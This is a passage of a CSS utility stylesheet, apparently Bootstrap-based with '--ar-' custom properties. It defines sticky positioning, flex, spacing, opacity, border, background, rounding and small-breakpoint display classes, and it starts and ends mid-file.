        position: sticky;
        bottom: 0;
        z-index: 1020
    }
}

@media(min-width: 1400px) {
    .sticky-xxl-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-xxl-bottom {
        position: -webkit-sticky;
        position: sticky;
        bottom: 0;
        z-index: 1020
    }
}

.hstack {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-self: stretch
}

.vstack {
    display: flex;
    flex: 1 1 auto;
    flex-direction: column;
    align-self: stretch
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0, 0, 0, 0) !important;
    white-space: nowrap !important;
    border: 0 !important
}

.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: ""
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.vr {
    display: inline-block;
    align-self: stretch;
    width: 1px;
    min-height: 1em;
    background-color: currentcolor;
    opacity: 1
}

.align-baseline {
    vertical-align: baseline !important
}

.align-top {
    vertical-align: top !important
}

.align-middle {
    vertical-align: middle !important
}

.align-bottom {
    vertical-align: bottom !important
}

.align-text-bottom {
    vertical-align: text-bottom !important
}

.align-text-top {
    vertical-align: text-top !important
}

.float-start {
    float: left !important
}

.float-end {
    float: right !important
}

.float-none {
    float: none !important
}

.opacity-0 {
    opacity: 0 !important
}

.opacity-5 {
    opacity: .05 !important
}

.opacity-10 {
    opacity: .1 !important
}

.opacity-15 {
    opacity: .15 !important
}

.opacity-20 {
    opacity: .2 !important
}

.opacity-25 {
    opacity: .25 !important
}

.opacity-30 {
    opacity: .3 !important
}

.opacity-40 {
    opacity: .4 !important
}

.opacity-50 {
    opacity: .5 !important
}

.opacity-60 {
    opacity: .6 !important
}

.opacity-70 {
    opacity: .7 !important
}

.opacity-75 {
    opacity: .75 !important
}

.opacity-80 {
    opacity: .8 !important
}

.opacity-90 {
    opacity: .9 !important
}

.opacity-100 {
    opacity: 1 !important
}

.overflow-auto {
    overflow: auto !important
}

.overflow-hidden {
    overflow: hidden !important
}

.overflow-visible {
    overflow: visible !important
}

.overflow-scroll {
    overflow: scroll !important
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-grid {
    display: grid !important
}

.d-table {
    display: table !important
}

.d-table-row {
    display: table-row !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: flex !important
}

.d-inline-flex {
    display: inline-flex !important
}

.d-none {
    display: none !important
}

.shadow {
    box-shadow: 0 .4375rem 1.25rem rgba(208, 208, 196, .32) !important
}

.shadow-sm {
    box-shadow: 0 .375rem .75rem -0.125rem rgba(208, 208, 196, .24) !important
}

.shadow-lg {
    box-shadow: 0 .5rem 1.75rem -0.125rem rgba(208, 208, 196, .48) !important
}

.shadow-none {
    box-shadow: none !important
}

.position-static {
    position: static !important
}

.position-relative {
    position: relative !important
}

.position-absolute {
    position: absolute !important
}

.position-fixed {
    position: fixed !important
}

.position-sticky {
    position: -webkit-sticky !important;
    position: sticky !important
}

.top-0 {
    top: 0 !important
}

.top-50 {
    top: 50% !important
}

.top-100 {
    top: 100% !important
}

.bottom-0 {
    bottom: 0 !important
}

.bottom-50 {
    bottom: 50% !important
}

.bottom-100 {
    bottom: 100% !important
}

.start-0 {
    left: 0 !important
}

.start-50 {
    left: 50% !important
}

.start-100 {
    left: 100% !important
}

.end-0 {
    right: 0 !important
}

.end-50 {
    right: 50% !important
}

.end-100 {
    right: 100% !important
}

.translate-middle {
    transform: translate(-50%, -50%) !important
}

.translate-middle-x {
    transform: translateX(-50%) !important
}

.translate-middle-y {
    transform: translateY(-50%) !important
}

.border {
    border: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
}

.border-dashed {
    border: var(--ar-border-width) dashed #d6dfe8 !important
}

.border-0 {
    border: 0 !important
}

.border-top {
    border-top: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
}

.border-top-0 {
    border-top: 0 !important
}

.border-end {
    border-right: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
}

.border-end-0 {
    border-right: 0 !important
}

.border-bottom {
    border-bottom: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
}

.border-bottom-0 {
    border-bottom: 0 !important
}

.border-start {
    border-left: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
}

.border-start-0 {
    border-left: 0 !important
}

.border-primary {
    --ar-border-opacity: 1;
    border-color: rgba(var(--ar-primary-rgb), var(--ar-border-opacity)) !important
}

.border-secondary {
    --ar-border-opacity: 1;
    border-color: rgba(var(--ar-secondary-rgb), var(--ar-border-opacity)) !important
}

.border-success {
    --ar-border-opacity: 1;
    border-color: rgba(var(--ar-success-rgb), var(--ar-border-opacity)) !important
}

.border-info {
    --ar-border-opacity: 1;
    border-color: rgba(var(--ar-info-rgb), var(--ar-border-opacity)) !important
}

.border-warning {
    --ar-border-opacity: 1;
    border-color: rgba(var(--ar-warning-rgb), var(--ar-border-opacity)) !important
}

.border-danger {
    --ar-border-opacity: 1;
    border-color: rgba(var(--ar-danger-rgb), var(--ar-border-opacity)) !important
}

.border-light {
    --ar-border-opacity: 1;
    border-color: rgba(255, 255, 255, .13) !important
}

.border-dark {
    --ar-border-opacity: 1;
    border-color: rgba(var(--ar-dark-rgb), var(--ar-border-opacity)) !important
}

.border-white {
    --ar-border-opacity: 1;
    border-color: rgba(var(--ar-white-rgb), var(--ar-border-opacity)) !important
}

.border-input {
    --ar-border-opacity: 1;
    border-color: var(--ar-gray-400) !important
}

.border-1 {
    --ar-border-width: 1px
}

.border-2 {
    --ar-border-width: 2px
}

.border-3 {
    --ar-border-width: 3px
}

.border-4 {
    --ar-border-width: 4px
}

.border-5 {
    --ar-border-width: 5px
}

.border-opacity-10 {
    --ar-border-opacity: 0.1
}

.border-opacity-25 {
    --ar-border-opacity: 0.25
}

.border-opacity-50 {
    --ar-border-opacity: 0.5
}

.border-opacity-75 {
    --ar-border-opacity: 0.75
}

.border-opacity-100 {
    --ar-border-opacity: 1
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.w-auto {
    width: auto !important
}

.mw-100 {
    max-width: 100% !important
}

.vw-100 {
    width: 100vw !important
}

.min-vw-100 {
    min-width: 100vw !important
}

.h-25 {
    height: 25% !important
}

.h-50 {
    height: 50% !important
}

.h-75 {
    height: 75% !important
}

.h-100 {
    height: 100% !important
}

.h-auto {
    height: auto !important
}

.mh-100 {
    max-height: 100% !important
}

.vh-100 {
    height: 100vh !important
}

.min-vh-100 {
    min-height: 100vh !important
}

.flex-fill {
    flex: 1 1 auto !important
}

.flex-row {
    flex-direction: row !important
}

.flex-column {
    flex-direction: column !important
}

.flex-row-reverse {
    flex-direction: row-reverse !important
}

.flex-column-reverse {
    flex-direction: column-reverse !important
}

.flex-grow-0 {
    flex-grow: 0 !important
}

.flex-grow-1 {
    flex-grow: 1 !important
}

.flex-shrink-0 {
    flex-shrink: 0 !important
}

.flex-shrink-1 {
    flex-shrink: 1 !important
}

.flex-wrap {
    flex-wrap: wrap !important
}

.flex-nowrap {
    flex-wrap: nowrap !important
}

.flex-wrap-reverse {
    flex-wrap: wrap-reverse !important
}

.justify-content-start {
    justify-content: flex-start !important
}

.justify-content-end {
    justify-content: flex-end !important
}

.justify-content-center {
    justify-content: center !important
}

.justify-content-between {
    justify-content: space-between !important
}

.justify-content-around {
    justify-content: space-around !important
}

.justify-content-evenly {
    justify-content: space-evenly !important
}

.align-items-start {
    align-items: flex-start !important
}

.align-items-end {
    align-items: flex-end !important
}

.align-items-center {
    align-items: center !important
}

.align-items-baseline {
    align-items: baseline !important
}

.align-items-stretch {
    align-items: stretch !important
}

.align-content-start {
    align-content: flex-start !important
}

.align-content-end {
    align-content: flex-end !important
}

.align-content-center {
    align-content: center !important
}

.align-content-between {
    align-content: space-between !important
}

.align-content-around {
    align-content: space-around !important
}

.align-content-stretch {
    align-content: stretch !important
}

.align-self-auto {
    align-self: auto !important
}

.align-self-start {
    align-self: flex-start !important
}

.align-self-end {
    align-self: flex-end !important
}

.align-self-center {
    align-self: center !important
}

.align-self-baseline {
    align-self: baseline !important
}

.align-self-stretch {
    align-self: stretch !important
}

.order-first {
    order: -1 !important
}

.order-0 {
    order: 0 !important
}

.order-1 {
    order: 1 !important
}

.order-2 {
    order: 2 !important
}

.order-3 {
    order: 3 !important
}

.order-4 {
    order: 4 !important
}

.order-5 {
    order: 5 !important
}

.order-last {
    order: 6 !important
}

.m-0 {
    margin: 0 !important
}

.m-1 {
    margin: .25rem !important
}

.m-2 {
    margin: .5rem !important
}

.m-3 {
    margin: 1rem !important
}

.m-4 {
    margin: 1.5rem !important
}

.m-5 {
    margin: 3rem !important
}

.m-auto {
    margin: auto !important
}

.mx-0 {
    margin-right: 0 !important;
    margin-left: 0 !important
}

.mx-1 {
    margin-right: .25rem !important;
    margin-left: .25rem !important
}

.mx-2 {
    margin-right: .5rem !important;
    margin-left: .5rem !important
}

.mx-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important
}

.mx-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important
}

.mx-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important
}

.mx-auto {
    margin-right: auto !important;
    margin-left: auto !important
}

.my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
}

.my-1 {
    margin-top: .25rem !important;
    margin-bottom: .25rem !important
}

.my-2 {
    margin-top: .5rem !important;
    margin-bottom: .5rem !important
}

.my-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important
}

.my-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important
}

.my-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important
}

.my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
}

.mt-0 {
    margin-top: 0 !important
}

.mt-1 {
    margin-top: .25rem !important
}

.mt-2 {
    margin-top: .5rem !important
}

.mt-3 {
    margin-top: 1rem !important
}

.mt-4 {
    margin-top: 1.5rem !important
}

.mt-5 {
    margin-top: 3rem !important
}

.mt-auto {
    margin-top: auto !important
}

.me-0 {
    margin-right: 0 !important
}

.me-1 {
    margin-right: .25rem !important
}

.me-2 {
    margin-right: .5rem !important
}

.me-3 {
    margin-right: 1rem !important
}

.me-4 {
    margin-right: 1.5rem !important
}

.me-5 {
    margin-right: 3rem !important
}

.me-auto {
    margin-right: auto !important
}

.mb-0 {
    margin-bottom: 0 !important
}

.mb-1 {
    margin-bottom: .25rem !important
}

.mb-2 {
    margin-bottom: .5rem !important
}

.mb-3 {
    margin-bottom: 1rem !important
}

.mb-4 {
    margin-bottom: 1.5rem !important
}

.mb-5 {
    margin-bottom: 3rem !important
}

.mb-auto {
    margin-bottom: auto !important
}

.ms-0 {
    margin-left: 0 !important
}

.ms-1 {
    margin-left: .25rem !important
}

.ms-2 {
    margin-left: .5rem !important
}

.ms-3 {
    margin-left: 1rem !important
}

.ms-4 {
    margin-left: 1.5rem !important
}

.ms-5 {
    margin-left: 3rem !important
}

.ms-auto {
    margin-left: auto !important
}

.m-n1 {
    margin: -0.25rem !important
}

.m-n2 {
    margin: -0.5rem !important
}

.m-n3 {
    margin: -1rem !important
}

.m-n4 {
    margin: -1.5rem !important
}

.m-n5 {
    margin: -3rem !important
}

.mx-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important
}

.mx-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important
}

.mx-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important
}

.mx-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important
}

.mx-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important
}

.my-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important
}

.my-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important
}

.my-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important
}

.my-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important
}

.my-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important
}

.mt-n1 {
    margin-top: -0.25rem !important
}

.mt-n2 {
    margin-top: -0.5rem !important
}

.mt-n3 {
    margin-top: -1rem !important
}

.mt-n4 {
    margin-top: -1.5rem !important
}

.mt-n5 {
    margin-top: -3rem !important
}

.me-n1 {
    margin-right: -0.25rem !important
}

.me-n2 {
    margin-right: -0.5rem !important
}

.me-n3 {
    margin-right: -1rem !important
}

.me-n4 {
    margin-right: -1.5rem !important
}

.me-n5 {
    margin-right: -3rem !important
}

.mb-n1 {
    margin-bottom: -0.25rem !important
}

.mb-n2 {
    margin-bottom: -0.5rem !important
}

.mb-n3 {
    margin-bottom: -1rem !important
}

.mb-n4 {
    margin-bottom: -1.5rem !important
}

.mb-n5 {
    margin-bottom: -3rem !important
}

.ms-n1 {
    margin-left: -0.25rem !important
}

.ms-n2 {
    margin-left: -0.5rem !important
}

.ms-n3 {
    margin-left: -1rem !important
}

.ms-n4 {
    margin-left: -1.5rem !important
}

.ms-n5 {
    margin-left: -3rem !important
}

.p-0 {
    padding: 0 !important
}

.p-1 {
    padding: .25rem !important
}

.p-2 {
    padding: .5rem !important
}

.p-3 {
    padding: 1rem !important
}

.p-4 {
    padding: 1.5rem !important
}

.p-5 {
    padding: 3rem !important
}

.px-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
}

.px-1 {
    padding-right: .25rem !important;
    padding-left: .25rem !important
}

.px-2 {
    padding-right: .5rem !important;
    padding-left: .5rem !important
}

.px-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important
}

.px-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important
}

.px-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important
}

.py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.py-1 {
    padding-top: .25rem !important;
    padding-bottom: .25rem !important
}

.py-2 {
    padding-top: .5rem !important;
    padding-bottom: .5rem !important
}

.py-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important
}

.py-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important
}

.py-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important
}

.pt-0 {
    padding-top: 0 !important
}

.pt-1 {
    padding-top: .25rem !important
}

.pt-2 {
    padding-top: .5rem !important
}

.pt-3 {
    padding-top: 1rem !important
}

.pt-4 {
    padding-top: 1.5rem !important
}

.pt-5 {
    padding-top: 3rem !important
}

.pe-0 {
    padding-right: 0 !important
}

.pe-1 {
    padding-right: .25rem !important
}

.pe-2 {
    padding-right: .5rem !important
}

.pe-3 {
    padding-right: 1rem !important
}

.pe-4 {
    padding-right: 1.5rem !important
}

.pe-5 {
    padding-right: 3rem !important
}

.pb-0 {
    padding-bottom: 0 !important
}

.pb-1 {
    padding-bottom: .25rem !important
}

.pb-2 {
    padding-bottom: .5rem !important
}

.pb-3 {
    padding-bottom: 1rem !important
}

.pb-4 {
    padding-bottom: 1.5rem !important
}

.pb-5 {
    padding-bottom: 3rem !important
}

.ps-0 {
    padding-left: 0 !important
}

.ps-1 {
    padding-left: .25rem !important
}

.ps-2 {
    padding-left: .5rem !important
}

.ps-3 {
    padding-left: 1rem !important
}

.ps-4 {
    padding-left: 1.5rem !important
}

.ps-5 {
    padding-left: 3rem !important
}

.gap-0 {
    gap: 0 !important
}

.gap-1 {
    gap: .25rem !important
}

.gap-2 {
    gap: .5rem !important
}

.gap-3 {
    gap: 1rem !important
}

.gap-4 {
    gap: 1.5rem !important
}

.gap-5 {
    gap: 3rem !important
}

.font-monospace {
    font-family: var(--ar-font-monospace) !important
}

.fs-1 {
    font-size: calc(1.375rem + 1.5vw) !important
}

.fs-2 {
    font-size: calc(1.325rem + 0.9vw) !important
}

.fs-3 {
    font-size: calc(1.3rem + 0.6vw) !important
}

.fs-4 {
    font-size: calc(1.275rem + 0.3vw) !important
}

.fs-5 {
    font-size: 1.25rem !important
}

.fs-6 {
    font-size: 1rem !important
}

.fs-xl {
    font-size: calc(var(--ar-body-font-size) * 1.25) !important
}

.fs-lg {
    font-size: calc(var(--ar-body-font-size) * 1.125) !important
}

.fs-base {
    font-size: 1rem !important
}

.fs-sm {
    font-size: calc(var(--ar-body-font-size) * 0.875) !important
}

.fs-xs {
    font-size: calc(var(--ar-body-font-size) * 0.75) !important
}

.fst-italic {
    font-style: italic !important
}

.fst-normal {
    font-style: normal !important
}

.fw-light {
    font-weight: 300 !important
}

.fw-lighter {
    font-weight: lighter !important
}

.fw-normal {
    font-weight: 400 !important
}

.fw-bold {
    font-weight: 700 !important
}

.fw-semibold {
    font-weight: 600 !important
}

.fw-bolder {
    font-weight: 800 !important
}

.fw-500 {
    font-weight: 500 !important
}

.fw-medium {
    font-weight: 500 !important
}

.lh-1 {
    line-height: 1 !important
}

.lh-sm {
    line-height: 1.4 !important
}

.lh-base {
    line-height: 1.5 !important
}

.lh-lg {
    line-height: 1.6 !important
}

.text-start {
    text-align: left !important
}

.text-end {
    text-align: right !important
}

.text-center {
    text-align: center !important
}

.text-decoration-none {
    text-decoration: none !important
}

.text-decoration-underline {
    text-decoration: underline !important
}

.text-decoration-line-through {
    text-decoration: line-through !important
}

.text-lowercase {
    text-transform: lowercase !important
}

.text-uppercase {
    text-transform: uppercase !important
}

.text-capitalize {
    text-transform: capitalize !important
}

.text-wrap {
    white-space: normal !important
}

.text-nowrap {
    white-space: nowrap !important
}

.text-break {
    word-wrap: break-word !important;
    word-break: break-word !important
}

.text-primary {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-primary-rgb), var(--ar-text-opacity)) !important
}

.text-secondary {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-secondary-rgb), var(--ar-text-opacity)) !important
}

.text-success {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-success-rgb), var(--ar-text-opacity)) !important
}

.text-info {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-info-rgb), var(--ar-text-opacity)) !important
}

.text-warning {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-warning-rgb), var(--ar-text-opacity)) !important
}

.text-danger {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-danger-rgb), var(--ar-text-opacity)) !important
}

.text-light {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-light-rgb), var(--ar-text-opacity)) !important
}

.text-dark {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-dark-rgb), var(--ar-text-opacity)) !important
}

.text-black {
    --ar-text-opacity: 1;
    color: rgba(var(--ar-black-rgb), var(--ar-text-opacity)) !important
}

.text-white {
    --ar-text-opacity: 1;
    color: #fff !important
}

.text-body {
    --ar-text-opacity: 1;
    color: var(--ar-body-color) !important
}

.text-muted {
    --ar-text-opacity: 1;
    color: var(--ar-gray-600) !important
}

.text-nav {
    --ar-text-opacity: 1;
    color: var(--ar-nav-link-color) !important
}

.text-border {
    --ar-text-opacity: 1;
    color: var(--ar-border-color) !important
}

.text-reset {
    --ar-text-opacity: 1;
    color: inherit !important
}

.text-opacity-25 {
    --ar-text-opacity: 0.25
}

.text-opacity-50 {
    --ar-text-opacity: 0.5
}

.text-opacity-75 {
    --ar-text-opacity: 0.75
}

.text-opacity-100 {
    --ar-text-opacity: 1
}

.bg-primary {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-primary-rgb), var(--ar-bg-opacity)) !important
}

.bg-secondary {
    --ar-bg-opacity: 1;
    background-color: var(--ar-gray-100) !important
}

.bg-success {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-success-rgb), var(--ar-bg-opacity)) !important
}

.bg-info {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-info-rgb), var(--ar-bg-opacity)) !important
}

.bg-warning {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-warning-rgb), var(--ar-bg-opacity)) !important
}

.bg-danger {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-danger-rgb), var(--ar-bg-opacity)) !important
}

.bg-light {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-light-rgb), var(--ar-bg-opacity)) !important
}

.bg-dark {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-dark-rgb), var(--ar-bg-opacity)) !important
}

.bg-black {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-black-rgb), var(--ar-bg-opacity)) !important
}

.bg-white {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-white-rgb), var(--ar-bg-opacity)) !important
}

.bg-body {
    --ar-bg-opacity: 1;
    background-color: rgba(var(--ar-body-bg-rgb), var(--ar-bg-opacity)) !important
}

.bg-transparent {
    --ar-bg-opacity: 1;
    background-color: rgba(0, 0, 0, 0) !important
}

.bg-gray {
    --ar-bg-opacity: 1;
    background-color: var(--ar-gray-200) !important
}

.bg-opacity-10 {
    --ar-bg-opacity: 0.1
}

.bg-opacity-25 {
    --ar-bg-opacity: 0.25
}

.bg-opacity-50 {
    --ar-bg-opacity: 0.5
}

.bg-opacity-75 {
    --ar-bg-opacity: 0.75
}

.bg-opacity-100 {
    --ar-bg-opacity: 1
}

.bg-gradient {
    background-image: var(--ar-gradient) !important
}

.user-select-all {
    -webkit-user-select: all !important;
    -moz-user-select: all !important;
    user-select: all !important
}

.user-select-auto {
    -webkit-user-select: auto !important;
    -moz-user-select: auto !important;
    user-select: auto !important
}

.user-select-none {
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    user-select: none !important
}

.pe-none {
    pointer-events: none !important
}

.pe-auto {
    pointer-events: auto !important
}

.rounded {
    border-radius: var(--ar-border-radius) !important
}

.rounded-0 {
    border-radius: 0 !important
}

.rounded-1 {
    border-radius: var(--ar-border-radius-sm) !important
}

.rounded-2 {
    border-radius: var(--ar-border-radius) !important
}

.rounded-3 {
    border-radius: var(--ar-border-radius-lg) !important
}

.rounded-4 {
    border-radius: var(--ar-border-radius-xl) !important
}

.rounded-5 {
    border-radius: var(--ar-border-radius-2xl) !important
}

.rounded-circle {
    border-radius: 50% !important
}

.rounded-pill {
    border-radius: var(--ar-border-radius-pill) !important
}

.rounded-top {
    border-top-left-radius: var(--ar-border-radius) !important;
    border-top-right-radius: var(--ar-border-radius) !important
}

.rounded-top-0 {
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important
}

.rounded-end {
    border-top-right-radius: var(--ar-border-radius) !important;
    border-bottom-right-radius: var(--ar-border-radius) !important
}

.rounded-end-0 {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.rounded-bottom {
    border-bottom-right-radius: var(--ar-border-radius) !important;
    border-bottom-left-radius: var(--ar-border-radius) !important
}

.rounded-bottom-0 {
    border-bottom-right-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.rounded-start {
    border-bottom-left-radius: var(--ar-border-radius) !important;
    border-top-left-radius: var(--ar-border-radius) !important
}

.rounded-start-0 {
    border-bottom-left-radius: 0 !important;
    border-top-left-radius: 0 !important
}

.visible {
    visibility: visible !important
}

.invisible {
    visibility: hidden !important
}

.bg-faded-primary {
    --ar-bg-opacity: 0.1;
    background-color: rgba(var(--ar-primary-rgb), var(--ar-bg-opacity)) !important
}

.bg-faded-secondary {
    --ar-bg-opacity: 0.1;
    background-color: rgba(var(--ar-secondary-rgb), var(--ar-bg-opacity)) !important
}

.bg-faded-success {
    --ar-bg-opacity: 0.1;
    background-color: rgba(var(--ar-success-rgb), var(--ar-bg-opacity)) !important
}

.bg-faded-info {
    --ar-bg-opacity: 0.1;
    background-color: rgba(var(--ar-info-rgb), var(--ar-bg-opacity)) !important
}

.bg-faded-warning {
    --ar-bg-opacity: 0.1;
    background-color: rgba(var(--ar-warning-rgb), var(--ar-bg-opacity)) !important
}

.bg-faded-danger {
    --ar-bg-opacity: 0.1;
    background-color: rgba(var(--ar-danger-rgb), var(--ar-bg-opacity)) !important
}

.bg-faded-light {
    --ar-bg-opacity: 0.1;
    background-color: rgba(var(--ar-light-rgb), var(--ar-bg-opacity)) !important
}

.bg-faded-dark {
    --ar-bg-opacity: 0.1;
    background-color: rgba(var(--ar-dark-rgb), var(--ar-bg-opacity)) !important
}

.bg-size-cover {
    background-size: cover !important
}

.bg-size-contain {
    background-size: contain !important
}

.bg-position-center {
    background-position: center !important
}

.bg-position-center-y {
    background-position: left center !important
}

.bg-position-center-x {
    background-position: center top !important
}

.bg-position-top-end {
    background-position: top right !important
}

.bg-position-top-start {
    background-position: top left !important
}

.bg-position-top-center {
    background-position: top center !important
}

.bg-position-center-end {
    background-position: center right !important
}

.bg-position-center-start {
    background-position: center left !important
}

.bg-position-center-bottom {
    background-position: center bottom !important
}

.bg-position-bottom-end {
    background-position: bottom right !important
}

.bg-position-bottom-start {
    background-position: bottom left !important
}

.bg-position-bottom-center {
    background-position: bottom center !important
}

.bg-repeat-0 {
    background-repeat: no-repeat !important
}

.bg-repeat-x {
    background-repeat: repeat-x !important
}

.bg-repeat-y {
    background-repeat: repeat-y !important
}

.bg-attachment-fixed {
    background-attachment: fixed !important
}

.bg-image-none {
    background-image: none !important
}

.table-layout-fixed {
    table-layout: fixed !important
}

.zindex-1 {
    z-index: 1 !important
}

.zindex-2 {
    z-index: 2 !important
}

.zindex-3 {
    z-index: 3 !important
}

.zindex-4 {
    z-index: 4 !important
}

.zindex-5 {
    z-index: 5 !important
}

.zindex-10 {
    z-index: 10 !important
}

@media(min-width: 576px) {
    .float-sm-start {
        float: left !important
    }

    .float-sm-end {
        float: right !important
    }

    .float-sm-none {
        float: none !important
    }

    .d-sm-inline {
        display: inline !important
    }

    .d-sm-inline-block {
        display: inline-block !important
    }

    .d-sm-block {
        display: block !important
    }

    .d-sm-grid {
        display: grid !important
    }

    .d-sm-table {
        display: table !important
    }

    .d-sm-table-row {
        display: table-row !important
    }

    .d-sm-table-cell {
        display: table-cell !important
    }

    .d-sm-flex {
        display: flex !important
    }

    .d-sm-inline-flex {
        display: inline-flex !important
    }

    .d-sm-none {
        display: none !important
    }

    .position-sm-static {
        position: static !important
    }

    .position-sm-relative {
        position: relative !important
    }

    .position-sm-absolute {
        position: absolute !important
    }

    .position-sm-fixed {
        position: fixed !important
    }

    .position-sm-sticky {
        position: -webkit-sticky !important;
        position: sticky !important
    }

    .border-sm {
        border: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-sm-dashed {
        border: var(--ar-border-width) dashed #d6dfe8 !important
    }

    .border-sm-0 {
        border: 0 !important
    }

    .border-top-sm {
        border-top: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-top-sm-0 {
        border-top: 0 !important
    }

    .border-end-sm {
        border-right: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-end-sm-0 {
        border-right: 0 !important
    }

    .border-bottom-sm {
        border-bottom: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-bottom-sm-0 {
        border-bottom: 0 !important
    }

    .border-start-sm {
        border-left: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-start-sm-0 {
        border-left: 0 !important
    }

    .w-sm-25 {
        width: 25% !important
    }

    .w-sm-50 {
        width: 50% !important
    }

    .w-sm-75 {
        width: 75% !important
    }

    .w-sm-100 {
        width: 100% !important
    }

    .w-sm-auto {
        width: auto !important
    }

    .flex-sm-fill {
        flex: 1 1 auto !important
    }

    .flex-sm-row {
        flex-direction: row !important
    }

    .flex-sm-column {
        flex-direction: column !important
    }

    .flex-sm-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-sm-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-sm-grow-0 {
        flex-grow: 0 !important
    }

    .flex-sm-grow-1 {
        flex-grow: 1 !important
    }

    .flex-sm-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-sm-shrink-1 {
        flex-shrink: 1 !important
    }

    .flex-sm-wrap {
        flex-wrap: wrap !important
    }

    .flex-sm-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .justify-content-sm-start {
        justify-content: flex-start !important
    }

    .justify-content-sm-end {
        justify-content: flex-end !important
    }

    .justify-content-sm-center {
        justify-content: center !important
    }

    .justify-content-sm-between {
        justify-content: space-between !important
    }

    .justify-content-sm-around {
        justify-content: space-around !important
    }

    .justify-content-sm-evenly {
        justify-content: space-evenly !important
    }

    .align-items-sm-start {
        align-items: flex-start !important
    }

    .align-items-sm-end {
        align-items: flex-end !important
    }

    .align-items-sm-center {
        align-items: center !important
    }

    .align-items-sm-baseline {
        align-items: baseline !important
    }

    .align-items-sm-stretch {
        align-items: stretch !important
    }

    .align-content-sm-start {
        align-content: flex-start !important
    }

    .align-content-sm-end {
        align-content: flex-end !important
    }

    .align-content-sm-center {
        align-content: center !important
    }

    .align-content-sm-between {
        align-content: space-between !important
    }

    .align-content-sm-around {
        align-content: space-around !important
    }

    .align-content-sm-stretch {
        align-content: stretch !important
    }

    .align-self-sm-auto {
        align-self: auto !important
    }

    .align-self-sm-start {
        align-self: flex-start !important
    }

    .align-self-sm-end {
        align-self: flex-end !important
    }

    .align-self-sm-center {
        align-self: center !important
    }

    .align-self-sm-baseline {
        align-self: baseline !important
    }

    .align-self-sm-stretch {
        align-self: stretch !important
    }

    .order-sm-first {
        order: -1 !important
    }

    .order-sm-0 {
        order: 0 !important
    }

    .order-sm-1 {
        order: 1 !important
    }

